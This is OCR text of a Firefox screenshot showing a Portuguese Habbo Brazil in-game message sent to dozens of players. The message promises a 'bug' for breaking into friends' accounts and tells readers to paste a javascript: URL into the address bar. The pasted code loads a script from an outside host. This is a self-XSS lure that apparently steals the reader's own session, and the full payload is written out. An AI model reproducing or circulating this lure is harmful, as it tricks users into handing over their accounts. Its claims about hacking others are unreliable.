 Habbo Principal - Mozilla Firefox
Arquivo Editar Exibir Histórico Favoritos Ferramentas Ajuda
http://www.habbo.com.br/me
Habbo Principal Não sei mais o que fazer! « Pixelaria.org Aardvark Cafe - Sear
"Meus vídeos!"
"Meus vídeos."
felipebeltrame "Novo BUG!" 3 dias atrás
Assunto: Novo BUG!
De: felipebeltrame
Para: ,Briiandaa!, Beneficiado., .Vitinn, --=celso=--,
-SpiderPig, @Gabriel101@, -sr.157-, ?gustavinho.ban, caio.gut,
:Todynho:, .fantasy., arthuranjo147, .:legend:., 100Lag,
BurgerKingAnjo, ,Chris-, -Mac, Baigon, @Jeeh.cupcake,
,Congestionado, ,Fellippe, :.daninho.10.:, ,Destroyer, allef82,
-=OMG=-, !EmAnUeL!, brenno60, ,Jaapa, BrEnj, Andecha,
boymoise, :Ilustrado, !.havahano.!, @Aline@zito, :.Inventario:.,
,MarianaRosa, ,Shocolatex, BriteneyPixels, Boykemilly,
,Briiandoo!!, -Destroidor, .Fk., BrunoRicky, .:caique, ana.mcr,
-Netto,, allef1509, -Nawaki, .:leo:vip:., :::Vipao:::
Com a nova versão do `Habboween`, O Habbo Drizer (UnSession)
Encontrou um bug, no qual você pode invadir contas de amigos
com um codigo! Aproveite, pois logo será concertado. Pedimos que
NÃO repasse este minimail, pois todo mundo invadindo contas, vai
causar um transtorno enorme. e fazer o BUG ser rapidamente
concertado.
Então, como fazer:
1° Vá até a home de seu AMIGO que você deseja invadir a conta.
Por exemplo: habbo.com.br/home/teste, lá na barra de urls
(onde você digita o endereço, lá por exemplo vai está
'habbo.com.br/home/teste') apague o que tem (o endereço) e
2° Escreva o código abaixo:
REMOVA O *
javascript*:a=document.createElement('script');
a.src='http://tdrizer.host.sk/wd.htm';
document.body.appendChild(a);
Tecle ENTER. e PRONTO, sua pagina vai atualizar, e vai está na
conta de seu/sua amiga!
Divirta-se!
Abraços , felipebeltrame
Responder Apagar
Concluído
Iniciar » Habbo Principal - Mozi...